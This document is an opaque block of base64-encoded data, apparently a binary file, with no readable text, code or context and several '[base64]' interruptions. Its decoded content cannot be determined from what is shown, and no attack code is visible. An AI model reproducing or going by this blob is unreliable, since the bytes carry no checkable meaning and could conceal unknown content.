C5mLo4SCJqD1Gi4N+6Rj1Ka3JDKiCMLRWABoTtkk5gExgk9/[base64]/VFIb4yjUMk4g/qZys9DYmMgkzvFtSm98KlQlF6O6cU10iAxdE60ISY88MmeS/CpOdLepUmlSJpzsZE+8SZQE3Ed5zvMIKllClACIIJazLANaIEGXTtBlLrtEQy+F4RduHIMa1ComB6mFz3EkM1v7oAc6lCGCmjgmKTbh6mQgEIADQICaylMraIcCztGIUzT2cmA672WCG9xmgh/4A8hqEZ1O/IGe/lQsMZgzjt3uNhu+fYZvs8HbcVBrheYwBzl8e4sihAAGJwBBGkhRBBM0YQtG+ACcJgADk1n0oStbhTVEQYaOUglmNNNZ0CgUNJ6dVGdAYyl8rehSLRp1pi0dG5HkJscyCrVu/kOVEoDL9NTMeXFvYYObBh6kkAa5UcB+NNx+IWxGpl4Vq1jc6kcO8MSvTlInkvpdJX9X1t8VD61pDS1bO/vWSKaSm46BgF15mRa7yKUVf/[base64]/[base64]/ptCtsSlulVokVOCsOCE7VJir87YC0A2q8TaKVLKhCZmHXG0S3VwoYTyKZpiNksKsM0TD+AGwko3jaEVLb+mu5fzO6674T1k3OI2ye4zDPwMIwdvAwAykJEmW/f3+v5J+QCL92bC2dVA1zDcnAyMOL5eYASK7wvNPtiCLf9QnA12MM/B5a3IyzPy6J98HM5hzspFPo7kxAeHT7DoFshgAzjBST+4agINvbuKVdwCDSaYNAdkpsQlNX1DoR4kpmtWf6vzP+supSPXHNjXmdrdid1QkZ2FtReT/InY/MmELA4hPZ3mPMmqwZGEHNiD9JGUMNWfINLizNdNUQhLeBWl/ngV4LGEWDXPUsQEp2wS4iWeT/DEtIGWAFzTU3zYUhTA7HkbXdGSXklCK0CLLZgPjqUbWnTC56EDOoSe+JAetayPCrHQ+8DPY30Bv0EGASAPZMQeBuyE/RSc7d3eJ+XeOEGcOvXAw/0e8M2GagxfQt2GBcQhlRTBwBAM8zHHxz3fnZWHeZxcH+JZcxgXO9xZnRHDe9yCKuiBGzwUoJHfA5jffnRXEK1M0YUAEsnfn2jaFcFa/jESFfVfp4Gg3mhOUw0SUpXa1hkgq3nR22xI2okNT7GR2Lha4Ehgg/QRhIERBvrUU/1JFwHVKYpiFU1KRJwgq3yKsq1gTCDj7jgb/[base64]/sYniAI4huO5nUVa2IIxdINgLCGQsSPp+dad4duSEUY6dKFNuB5k6mPAOUaGZVtADtBAfhlC8p4JJOQDLWRDwsCZWcB9SAAN6ME8jcJFHibIiZxHviY7eJA0bANgnNxIshwKIWLD6EGitaRo4goQPEF/OBotdAIN5KQSaRqnSUhPstcVLWdQytdQct3WnFFN1ZpSyl0HKsQqNiWOqJfOJEQrfhqXlBohzZ+FAE5UEcnZhE0e7VGUdKV1fuB8YZFb4QSHbYolMYXvCM9NlNVayuD9LF7yxOVXedJUwEEvtUK07OVx+BU5AqZgPta7PeETrg81RGE8OhZheEO3PSYB/[base64]/pwL43VWAkijiqYKGR5kQb5oOtnACbjkvtzUCfiBLexo/sQwnzD4aJJFX5CWh/[base64]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[base64]/[base64]/mHPPGWHJU+cZ59VR539/[base64]/oslRx7L95PHPGKMSIDABzzvFsOaZYm3ZpYkXliDhpzM6qmUTD89IlnqxbdEkDZ2WMUWX4Tx29iD6kkJQNptqad/[base64]/oYfHkAgLWqxADzRnrli4TH3ucQjqmPKWE7hEUCIcYz0QoHtZHI7CcBojsnrnb9+NxZ0paR1LDlew5hXAYoNSSYSsEq5hIIlHQhSJghBUoV2NBA+jtEebkyKAzLQkDIJpSIGYFlDAhHGWNAsK7HoSE88RMmbyeYA/ivAmxLws/zdaX940h8FEMEnAR4mMUzTwwEVyEBV5GEMxdzCFj5BDEVVUFKdQQcu4iAavHBQU3IJIdliecIUbhNVK1yVcVpoN+GM81U1NKdvaHCC6UyAV4gQYiuAaAvDBYsYxECisshTz8SZJ3JQhFzj1FHFbNhCW1s06PDAgQ98QEShCrXH/[base64]/E0hqIeFalmouMYoojDEYR2tk0hQIRlg0BsaKNNbnLTm2+LG3NieDdz4s1WfvvAGX4INXgKcZ6IK88SzSMMN+hBFbe4RTVuW59rEEtakAsoP8mDixN4zqBb5GND/[base64]/kWi4QWCGfetGUTxK9Gn4uMpFOLReY8qkI7xuSVuzNfF5EsSGNG3IafjakdkAQ5SKjpCncQLxMyE4K62l9SUtseGGAwbAXiSAq+c8IXvIlc7YQotBhBCAA3zCUhsoQnFbsKWw1DiE9fCgeOoGqQUiw5z8OIVMY7CATClKdMIAMdko4BmLexjH69wBTPoDQt/s4ISDNnIsUJykuHG7uTYAARl0E6UpawKKiNuWLB9jzA0kQdMYGIQBcdEKr785WDQAorEMrMXDqRmBBQAAQh988UbiiNmhIPjHe/4oh0aIY93HBy0W0MJNICChjCD1REJ0xpSUtUnXbS9PSmqVara/l6d6zy8EW05Q0Nuj46gXNM9jTTHvmTgRUMkjRmIbwT8tRDm+QgQDc0Konv+0KDbIxAoo/lWJYImvBjgeSBntVjXmOiLboTtbS90UJyRpdlIZWcFuAAt+YJZC+dFaJgSgoZ5CShIuKGYYRgDIRB/YlUw29mMukxmsGYOblCbFH/wwrcvrG1NJUBs3ga3uMXd2XLHW90lWHdz3g3v3qy7yCZ4ThoIJ2Upe0efVm4PeWqhiS53meAF972Ja9Fw+PihAmtqC8W1SFwEfCsQzRg5xjtujWacUruCuDi9mkrdqcYU4/jA0Uvh8WZruJQOFw9SUTHUfeVqXf3tR+7Qiy4T/kAOj+UYH19RMTaQkGRsYy7rkPlHzuPi4c0Aoc3cD0e6wi4W4Crcz6EUKh7Axc2eYrt6QhbcDEtQYDbm4gDWBAHuRH8yi+/6bi4GYAgaA1BQ0MOKKQ9YUPFo4RayoVEYBTPMAWtczBh4gRhw4RPOwAKyLds4b2xEAAI+D/R6zLOAzNzizfROL8lGyzdY74a24N7wbYhsAWr0TVj0yd+y4RpUQRMS7st2LxUO7gUbjhg64QM8hy2MjwDaggDgsEB44qUwTqRaigqYBKYu4eLSCKao4CLgxRkaEB7WpycuLu5aKhAubqjwZWYa8BEhER8qwgP+Rf50angEsQ4Bweng/utE1GVjlmcgDunNxqup3gwCDVD94oFGRmMB9zASJaT+lIt2OmS/YqEPVUICN1EDXSOttInH5AoAdm2aLiwGcikxULAVIIEPmCaYamtYFuVqalBSuuEYDksHeZBr4KrGCECELkAE7s4IxRE20G304GYGaKj0mtAJz2n1WM8E7O0P/kAUhsi25Em15qn2riwbbkEVggEYviEgBfLLaGG3nsXMDkENCYQt2AIOHdIhjyIDdIAKKPJ5MK4jKFIJMiC7EMztMtHNnKHtTGlCUkIQwg8Sxy8lqu7NGNFL2OvNOsLpSCQlTjISbRLjeuJ6LFGnHPEiAUEDKOZiUgSS9u8g/qTOzhDs4qzBGZiyKZkyFZVLQmoS4+IhjdZgAFoREF4SEjfkI5OLXnIuKnuiGdyMXjKAFx/sF3dMBDeoVAIABOJAEk4QUGQPagxHmZYJM6LNHI5BMoxBB0XhECBr737GNA5AhCBABDCgCPVuHLuJ9FoFHV1oMk2ACUuAHZ/QhdzRBfoAEeZRFOTJFm4hNFXLgZqlWJYoG4ThFmjhywQyIL9st+BDPCCBA9Js4hjyIb8GDjfFgwpgKQThHoRzOInzHqIEX4aHDtqMOPGhOIezOZ1zOOHBDh0COqNTOJvTOoVz/BqCDu4hO51zqDIJEKzhOu8hSPBFAuwLOrWTOb/z/[base64]/MzRty7akzDTzaR+foT7CMOFkkxjMrDaVDzcb8iE9iDf1Ag6X4hLM8x4gEBCKaikAYR32dFCdcx1QiVDNE0tKck+xrwIZdaTwZQJ6AlEptVL3VEKo/gDqKmA/[base64]/iX2VZuKCgxgALykQ+hgaZkWZM2TduDhOk/UVwEBG65TpEYlLUCFA7O2f9ACAY51BLumLwaAA17ADOQSBXWpMPAysWqwWh2FGv7yFXBBEs5AG/lOwjiFSS9gBDogVczVManUN9BRCcFJHZmwnORVVrwAETzhD6AGNPNVX8cUamxLWFBziXpLWoqlYIdgAiguYRe2YXXzYQtgQ/e0ZSeGQDEEaJ0zTJz2VmkkYs0zTEh2UOMB+zIAZTfWdX33HuhFCaCOU+cLJ1CVUFX36RZgZwOJ/0jizmIBG+Jheqm3eq33eqcXGxr1Z4czHuChGUaSDqzWOQkRKrBS5WAqVfc0/kxq1jkrYnyds0/b10QBYQDiJwAIIAFiVBjJNQSFZu/SYgAoIARqAArgYC539DsOi4KotR3iVm514RVI4RPg4AiSFFN2pvNG4AZa41QCdxwHt8jOTTMRdx0XV1Z8QDs8wRPsMjQPZ1/51Uz7bVkU5z9uz4pw4QgSAHSIq1ty0yHr1GHd0Eu49zpVl0AnABN/dzg74hQ4dmK9hETNUxBil1Bp5yOqZE9D0u24eCOi1jy3uIuZ4b82kniLNwI8ilA3Ko4shl/m6CBeZGaRTrvijIupc7sCYWlhCn6dc/yUACu9gmQEOYv3tCKolo+JE0fmlzh7okV3pmuFMW04pVxx/m2DLEyACTgIDHjDgEVaFYUcHq8bHBixiDSCdzAOkPQuvJWExCYxZeACUqWDz7U2Qphwp7RVLNP05O2ElYMGviAREuEPPEGeJPdwKBeGq+ye+kNz+ukZbIEGdpgtFvJA3LB0Sdc3vUiLPaKQ/HOJ76EipPhW444KWtc86cCJLbUiNICQr5MCYcpWr9ad1wAFQMKMrScCsseKs0QkUCohekeOV2e7ejdY3bmlYE4HknZP/VhWt4Qqstk8WxYQrlN+r3O8qFY2POlNZkOWua1/Q1B/LDkABqACYKAGjmAINhk0BaNto7FRSNlqIFgXkCYOzgCWgQauOO8CEgADbmAE/swVGGcZNmq5lnO5hXg5OEBACoB5hVc4NInImFcTmcfjnpBFc97jGfxADRmSi9qwYYO4YbsIEG43OhWJmwvQm41TJTg2ZMq5ncOZUkUqA6J4T3tiDez6rvFaqnRAB9hsTzti+/wQKOMIZhlGSRpCUAdVpFSAn+2lSJo30rxEOdH6dQppSg7gkPZUZbByVqciABYQEBa5OGfhea7TUCX6OsdvoIkTAqkgfgRAVOKHACyMQEbAg20JqL1iAgj4pKGgC8zgMVbak/0SL1/6UWI6W89ANMYWp0VopzfYo481qGmjHOOtXdPVVSxzl3kZBE6gD5aaqZ26O6A6PMLDgfw1/nPZg3GsyA8QNk7llGG9+k5JlwBSQhwyO0sKqSFCm08vgWn9m2mDMzr7tIr5tBkQe6JzUol9tYjhehO9ZBbMs0/dWQlK4LDpmkO0SwcItER0KidwrlX/[base64]/WjfrOx8g/j3SJX20UQAn1FOiJT3Sc7xDZKHTO/0UTkkcMh3STRtcmoEZZuEUKoIORj3TaUcJHCAlsKHVIR0CmYHWcb0jIgBDcD0ePP3Xgf2/7Bq0cT0f0IcORD3TsWQNBGlbCLtHciIlnAHS7wHXx1kgRNxIROLZB0K/i/3bi13XLdsBeILVcT2taYxLIjseit20L2HUq71lAwHXn+LdWz3HYy0v2ARU2ErvCAACEOBvlzzCLMwADqACMnkIfNsMqrzKGQPYVvqwFnhR/JLyPiEOvAAE9u6mDyCEdloGbgBsUYXNfYyEIVMFVkAF0JH0lMz0XMiE2fE3WqAFvPu7h3mYjeZw/szMmAG95/eJWIhBFGBgWxZWYeF7vjdlvgnA23GddiqdRHqC1lvWiUd9FYl91HN82F+K3Xs9JmMdEJL93okH3DM9Snhi2sm+16mz2CU87DM9TEoAvh7AYiCp7mOWSbi+2NOovICynw1CdUoi6tN+8CE9J9cZBVaqQ/K+1eNOCexCVqViAVIiENbh22lRFmh9/AQB10f7FGg97nSgf7LpyE8INcZm5Ju84A3AATgg4X274Rfj4dcWF4gbsSyDGo6BFygvxuBAmtxqNDiQSVUDzRcTcKUbNkw+3lBeNw63N1B+yNSx9LQb3kxg5p2g5hOBz0NTMHR+58Oj58FfPMrs/hlEQQ8qgOgXdnSV/muS/iEJZOkxHdfvD2XnvdXHr/[base64]/gwYO3yjVw4ICDDyFeBDnSxQyayXDgQIIj6dMnUaJw4SJGzJhoatS4cSPNi9crUqL+HIoCQW9eAQEOJLhA4W+H/hEyCBD+PRe48OHETaw4jjy5ih49VsxoblzFCukrTJS4XmIFdhPcu3v/7r16iCw/luzpkyj9JFvs23vGJUwYsWf049O/j//[base64]/mDEEYbXAIklsFhjQQwBRReUVVaZJJlt5hlooRlzTGmnGZMaMZ6JgsgZMQwgW2BbJQbBBRfcNsIIGDj6KK+P/ipccsIOO4MJ1E2nggolWHfdcSVokB140nZ3nAk0lLGHFeah54kn67XHnmfxyQdaNtnghy59t4hSiyp68NEFDQIeWCCD9jLooL1/FVBmP/7+C3A/Q5YQgQMZAHJKwP/OAojC/54SiMP9dKjEVwQF4ozEALNEkA4OEKRxP29NNZU4EldERQQDmRxyy/8OKUjIM0YssYUlKLnkTDbdVFMEYAXjssBT6aCBlg956WWcPAXDdNNOPw111BamGHTAQ6Jg/[base64]/JYgw3DcPWrsfskEySPxNg05DNA9K9qISPI+SQ2sgMqrEUawFlRdsYzmsSJDkEb0SmsYT+PGU0oEUCaBpRW/[base64]/ED2MgahkASVcApwJSYAUPmvl36Kx8dmYCSHOCk/ghGIEoCDBodcknDHhXsgU1yUgeFogKzFLOZALNGi3gCTJRkwAALwB87O/[base64]/7q8Tsh9eA/[base64]/iBFNtIRzrOsQ1kMJKR2RpeGRCRCE9state3WRYOVkf6YXyP0dAK4IOtNYUE0BCK4CnxiZLh0kYQQJ31aXGXGzYHDbzLQOBq8ZY4mMLaWeYqfXXZHWsPoJg/sN/JJqAZXO2M82CxbEto8MK5dEijyWlSxw8pwQOVtgi/6tFZnPZyFCQGANEQLC07abDWrRkh1HTzQobkhs+ysXKCNcMbutCF4wotxskEQQcaO4ADv2mADjXMIo+gFI+wAHEZfcx28Wzd7+7mci9xximImOpUrMa1rDqEOsVQUxl80Q7YuB7FzAdBniqX/3yN6jOmUF1igpU41yHAyVgDA2KQIY0mGIZ6aiHsd/x4AiXYsKsuEMd2vCIPvghPaOoNvLgkzxyGaN54/jwfUQcCTi4oQmFzp6K2bpiCKRzFiGbrCCIMYkT7CS3AQsElQFGTdbeliD0nmELcVw1lrDb/pmA4ECLLxGyd/L7xQTRN0D599jDOhkmD+xZBDYLiEusE5p0/teRUZAUDnC5nEORQJR83A95qHzlKw/ZDoOmjqmtQQc0z8CaUd6yyW4cYARRh8S+tvMxA0IyeOYins9whvX2uYhGtAHdYEBoQx/audGdbnU/gHUQcJTS3A2pZr6eaU1zGqVlpAaoNceZP8QBDmwUgRv38gDbdEAIo6uVTl8da1nPuna2rrWwXODUMqQhEaaAhSl68YtleCMd7zC24+vBj3TQAx0RLsayGcmKNjy7D5zHcLU/PwphJG9y3PZ2fUApCT1swQflpte5VdlWdSNZYf8TBC6UMYcrACLO/goDxMAV5g5AlBlg7+Q9MFkykN9XjWH99nhDKpBOlJNs+AD730dCRliyZcXJE5eJxTFOB3cELfgOF1nHtlyBLkdAJrbU/v4W3s/dhywfMX//[base64]/ZhzfNtqKd6rHcAqaRWr2cvCKCG/hAQJ9agD28Ih3E4IoOAC9ywDIMACOoQh3BIfnsIh5Plhn6oDyWhh4JoiHEIWilyiIb4Fu5giBRTASd3iNS0BhUwb4c4I4FoiEMiC4dIEBJgTU5WcVACFpfgiIsIh9+0iO6jA6SlfjTme4c4Ne+HDZ7IE36YD/LgDBADCJhgDb8IjNbgDCkUDKi4iNZAB4YYfCZhiPlgDZegjGVyGYfwKWHHGZOACASYBl4QN05nNzAQAiAAaRxgARYAAsxlG4digRQAAuIIAzBAAz6QRVsUUtX4gaBSGiZYRqlxdqSggn/gKdnoBXR3agdAAGvTAQmJg7ayG6sGGD2oRz94HYBk/i1lUArn4GCMp4QbiYQOBmG7AIUTxgl1QIXokR4YloWgUG1gRHpfmA3G8Aye8Qmt8AmSgAarV2gEcIZouD2tBAE7UYuH2CGEgAu84A14KA+CyCNB6Yf/[base64]/pMploZp96gZuJCP+ngM/PgKq1Ftk3BpcbCNQkABgFKGNtgBNpUb8oUBCQABsAaRvyKR0eIDiXAO3rAPGelg79B4HMmR7+ANyhaSoJAJJHkH3bJV1KaFogcfoiINXpgN49Bt5mIMxCB6X5eNN0kD5caT5/aTebiKgEAIrWAM6CAIgLCXf8iggtghaMmHJVGheNkjO1ENnqkP8xCigriMEQCWimiIcGmWF4qhBIGVsmiZfsgSOgATE+AAODoTGTAQKkqV/1OiqIgNLbIGWFJyQ1ETdyWiqDhZawAWJLMGVCAQgBCkgtgiVSqis3AKK9qLS/qG7vZdJIULmlOap7mN/[base64]/3gDvKADdXgDMHgmJD5TihwlofYoW/YD4ZYDcpUAQOBpXG4riUCFuf6hhwzo2k5mUPSQDmTFBOQAShCBxq6iO4wJEyJigRLEGuAAup3MBHjpYIo/jQZ0BUZQLEL8EL0RBD0qg/[base64]/[base64]/C1GOAXbze2v7F3RgAKaJu26VCe5Xmebeu2yTZG3IC2xWZsdSuFdYC3Jpke9lltT9u38PFVgPuSgrsqopBecFAGQ3ACFhAoiAt7fkEQ/mDFV4zF/mAheAAJn4AL0ZrFwysL/tiQxVe8jPJQxv7AEhXzpKD7fgqLTWWSxlfsDNUwx2ncJhrAATshCMM7x9WKJVV8x1OTjHeMxX5sxQiLAqCoAj16McV4xYh8x/0QvWDhDIacxsY7FVZCE9yEMJhwIzYiyVnsDKEsC1ghThZLvQvgEYLgDmWMyBxDI0NyCpi8rhpyMa+cxepAB2g8ymWsy1iMsIQAgmM6pmgHs5IwCcr5ediICHCAdEjnZ1EwGdL8gOIoAu9IUC4IBUwHN9tlGUOrGZ7CKZ8wgtSwUq9wDJ6mtOm8nN51wYjgKYcQs3/wB2kgBULgwX/xPQUgwtWpnad2woNxHR6AHQYtBJWADFIF/rdqy7ameqrp0J7IUAzIgAxjxMJPyAo83AjR9sMfzbej8LTKowtGDKACip+twYLb6MQfEMVSfC+tBD6BgMlYgQd6oAqfMKGXcLru4NPuwDR3vK5m0tM/[base64]/rvOyqCPqrFSQuzM8YzZvx2/+BwFN4CDELBEFlDaImArA00YBl0CBo3Qc1AKpoAMySBVLGye6CnDSYhsE70LyLAL0lAM0kAa4F0MwzCSluAInHCFH50IMfvDfPsKXSgN9b2fARofq5KNaZB0Lf3SML0gE8C7O0G7hjyhNx0JrWALfN1whowm/kAL9qcEeH0xZzILwUAL15AN8zAPWBzhBtThXP3VVH0NCTsQghDid0wQGRAll2DICnfJcu0PIzO6BwMI2SDjZdzWNmdXZZLiOe4P8nC8aH0NGp6UQS4II27I+tBt1+AME+pCFIsCFgPittwQDoJNUTILmBzhKPBC/gug1AaExmPNmPuTvpmhaedFCix4BqLwCqPwCky7UiK9GqcZs/ztBUgnXOsVwDcgAkKgz4gwCprjj0kcgkqcaeMsCY4DCaJQgrpA6Led2xNMCk8rz1S72vGr5wTlNm6zvy6rdmkQBfp8A6jD3PvVRzYgB3Mg3aXw3dcNt4unkespqhBm0RZdDLk+3uJ93o/Aw5kwYY30w1bo3lk437pg3/uZOcJwSc7svmdQBkIQA0tUOACuICDk45hMEHjABzgd1hczC2M+x1E55vIwC3yd1RkuD/PwyyoeCOI+7vwz1kke1vCexmTZo1s+x4NIC9lwDbUs11iWsD2u70COuRbi/tY9w8c/nuPZYBEMT8eCYPDfXhKBEAz2PseFHUUOEiW0gMloYwA2XvGYgPFLzuAEQcyZBkaugQaTQArp/[base64]/nANwWzIEY7jH976dFzxtMD5QQ7w+vDuMj4P8oAVOrAT12Dw/jAP0ZsBTIHVD5/8PDLVc0wLAJ/jFsJXFz77cl3ia7DxApA1gODxeg0IF2cWo5/88+AMtMD+7G8/xKxpSmyTnaE5D1xe5TX1rMKCMauNZ4DzXgAQR2DAOGLjzJkbf0iRetVQ18OHDV/p4qWLFC5RkiTBgYMGzSFdxyziwkXqmLJjKVPykvhq0ahJk/4ginMozRkvUaKcSYMI0SRRo4QOHcVwIq+UypSpuQDA6VOoUaVOlVrCqgcPOOTM4QqqVKldYZGN3Vb23Flv6dSme/dOrTdvZ7eNpUu32N27/sMcWbLEalixXXe/lgJFCtSoRImITholkdjjx6+E2oqZyCcim2einPiQIAEB0KFFjyYteg0gd/5Ur2bdWh6gQE/48AEEaF5r3K3nAbqWezUtQKd8D1+9mxZx5LjdAZq1WhAgfchP1RZ0m3g1TL+bJ3cNiAoVQPK4K3++RsMECQ4cSKjgIMLp6uNbXwN03DemYPJZn8IUXb/qeZ7LwAACCdSBN+kAiQC8av6T77VAPhFFFIw++eSMCUuK6BVeOtTlFVKEiikmUXzKDCcvbrCBhhuGOOiIQxaSCKKIHkLqGGpewWijjtD4xJiRSDrqRg9BXGiRmBCZKQ4m4/hpERkX/iJqqJeMoiilbrpRRhEMqPLyy6hK8EDMD6aQY6s5vAJLrF3G4qYss9B66yw656qrrsDwGsYOvliR5q6w8BrMMFAKk9KoVyIjpqGhGBtxkkT+iOOMIk6Y4IHPStO0tAcAEeQfUEMVddR/ggHkCtkICY5UVkU95dNWQV3ulFhr/ee1amzVNdQAA5kn1EAAsXW32jDR9ZRZRBVEnl1Ffe278JoVtZraqOBAAwcWUG899d7z9FdpQQUuV1bnCSSbcEO9xJ10QdXnOR0CkHfeA9Gt9RJAHDgN3HZ3rW1CgP+QBJJPSuLwQ4o2XChEXEQ08ZCDvPAihiOOuGGnM4Y4pOGi/hzasCFeuOmGG15IyeiQjiApSRQJS7IyYRoRnuihlKihRiWVWFr4JaIWgdJKpEQ2xxxKugTz6KrE9OAGMxUDJU1T1hyrTTffhJNOrMua2s0779JlGFb4bIQVXfAy2+yv1Czlw5baDnFKKic5ZAsjOMB0U7xFk2BVaZ8T4wkuVKVVWuD4bZUc5vr9B/Frap3H8FgDBIRcUD21dZbaAAlm2PpEJWdwaRGnYt9w55kOEB0WqECCBbTVdoJtF4St8XCBo31UfWbZPNZsKB81EH3a1QffNRYQwIAACAxACUDIsfW5BWpTvNl/AZZEFDgkfAxmmyuSeSGSYJpEEsxuOgMK/hhugOIGLw7SOKaGF257IpG7ocaijOCA5HqNWl4Y0ZlRBCk3OwY3DFi/LHVjJRJ524iIIqOjUKN+6KCHOb5wAKRlEABX4UAS5JCYRHQlanm6k5vgdEIUIkMscMJTMb7GijpYohHDeAhgxmKzYuAQMLsgBV5o9JVXlKIh/5ufZG7ShQ9YwDN5y5sG+LYr+qwBCW54ghgS1yz60EJX2dCc4ujjvFhhAnLleo4WQ7UPQFzCcbVhnhljhTnf/YMWu8MiIJRwmn1IqxrBWoMKWLe6bG0rPa1Tz4E0l8dmYS5Z/TLVKZ6ByH/sAxPCStc8iEegAyDPAAIIAHjYVavaGEB6/tJ6xhgjB5uWWegPcJAEKR5TEQ51yBgdYomRRtGwmJCvfGc4QgxiEIUj8CQNGvsJY4TyP/[base64]/nKIF5cRwVF3lDqlk8Q4+oG6WuPletEnAAdhwYJCHTs61CUud2tppkcOY4C0Gw1Fb4/srcJU7B1UCkixzlWUDyMpk85OGxVmgsnuWaZSo3GhUQdJAQy0RxiEOIAjIRkeUsOzRE8AlFFOMrnxdsAIUjDGEnaUhDFw5RTGNOSUa6kOAxSmYyCzlTIxQiydv+V5SXDRBnNdOZ+Ag7EweO4mcvw9I4KZgOb+AgnV/ygAY8cIIpICIxjFnIV+ZZQnzOxYB0CUtY9slPf9IloAO1RCYMWjaE0nOhxUBGQ3/4FYg0dBQ9SQMMPkCBjGqUNCjookfL04QmPMENV+icrfZhqtq0Q1fjUhzmTFmqorJqH8CpjVYXBwhjtQpza+AA88YRq3YEq3msCgZPWwWcA4V1WJgD/[base64]/la68rwhNc7mwhp+WheoTcMNQKDE8Io3NOSNa6vGwUcgoDek7BXHWmnBR/AIota1As6upbUPdMA3yJ4Dq4+fk7lhgwpxMxXV/j6ms4akgse/oNrviacNqku0WsBEVaOPT2dhDHOgAkx1QAVgV+4OS6DD7WEPB3RwGuZcW12AQAEKdPBuQMjXvfAKpAYiEAGOgq5W5KjqGjIwAANkMuE2HgBsbCU6HgucVeSgsIU9lexYjcNTAJMQHGJEDGMsakizfOjCGjVYE/FyCC6KAl4zQz4up/aWLwPRLSdEZs6SROc6vyVRhljEmo/P5RxxuZwjC0HKFhDP+9gHP9Ih2z5HBSslkIIadOsJxghjRmVD9KKHW5eyOPrRxt1nP/vZJlMMIxN1qAMnMP1p6aqwFMjo+qft7kPdLqIPUYABCMCbalWTl6Sj2kc1/k5HhRr4IAhNmPXkDhcMBVPBAxVgnqfEgfFQTcfB1EbHOKoRjFlcQsGZ0+qPTxOIl0aSFsdewwraOCpFEv7WFV4BhplH0n2QA/JsPA3mKU4dzI9qkhGe+OwrrISkirsCy2d+88P9fOdzoASV91Q1MK9jQCi/AqeRd6jIQbwJeEb8CXBit/Wr+9Hr4ADrF8ABjne8TQogerDKuB2jZ37CG742Kx7AAHLt6zcCBEK4uQlhJcgQOQ/RBZEzkjPzpj9IEi8YAi84gi44g8ealDiIORIJCqGYJsCyOYABmJ1Ds1GYELg5pvlxGMzgCBYkuseCuTmzkpvphmXIM364wXRo/oqoe4o/K4EvUBLFsAWh2DqboYuvi7ux2wWzW0K00wtLqAO/+LSui7u1OYZ/[base64]/i4Bo/LNxw7Dms0bmk747yhxBwAREbIdx/sgp9li+A7kEfQ